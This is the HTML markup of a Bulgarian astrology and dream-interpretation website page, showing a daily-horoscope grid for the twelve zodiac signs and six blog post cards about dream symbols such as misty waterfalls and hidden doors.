		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1283135927">


	<div id="col-1028935750" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-1028935750 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1323704309 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-823119013">


	<div id="col-600021024" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-1983527170" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-108728934" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-564378979" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1477039328" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1381460911" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-246014628" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-946545330" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-825965314" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-52908471" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-902572635" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1475969159" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2036005615" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
